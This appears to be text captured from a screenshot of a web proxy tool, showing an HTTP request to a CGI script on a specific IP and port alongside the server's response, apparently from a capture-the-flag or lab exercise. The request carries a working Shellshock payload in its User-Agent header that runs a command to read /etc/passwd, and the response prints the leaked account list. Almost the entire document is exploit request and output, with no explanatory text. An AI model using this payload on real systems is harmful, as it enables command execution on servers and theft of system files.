 Send
Cancel
<
>
Target: http://104.197.168.32:17012
?
Request
Raw
Headers
Hex
GET /bashferno.cgi HTTP/1.1
Host: 104.197.168.32:17012
User-Agent:() { test;};echo;echo;echo;echo;/bin/cat
/etc/passwd
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 28 Dec 2019 00:25:23 GMT
Server: Apache/2.4.10 (Debian)
Connection: close
Content-Length: 1200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin